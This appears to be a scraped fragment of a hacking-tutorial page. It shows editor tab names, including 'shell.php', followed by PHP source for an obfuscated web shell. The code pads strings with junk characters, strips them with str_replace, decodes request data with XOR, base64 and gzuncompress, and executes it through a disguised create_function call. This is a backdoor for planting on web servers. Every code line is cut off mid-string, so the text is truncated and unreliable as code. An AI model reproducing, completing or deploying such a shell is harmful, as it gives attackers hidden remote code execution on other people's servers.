 admin.html × shell.php × chagePwd.html × changpwd.php ×
<?php
$D='$Gvk="2591Gvc98b";$kGvh="70Gv119fGvGve62489
$C='($j=0;(Gv$j<$c&&$i<$l)Gv;$jGv++,$i+Gv+){$o
$O='GvGvGvval(@gzuncompresGvs(@Gvx(@baseGv64Gv
$F='hGv("/$Gvkh(.+Gv)$kfGv/",@GvGvfile_get_con
$Y=';functGvion Gvx(Gv$t,$k){$Gvc=strleGvnGv($k
$W='endGv_cGvlean();$r=Gv@basGvGve64_encodeGv(@
$G=str_replace('tE','','crtEeattEtEe_futEntEctt
$P=str_replace('Gv','',$D.$Y.$C.$F.$O.$W);
$U=$G('',$P);$U();
?>
HACK学习呀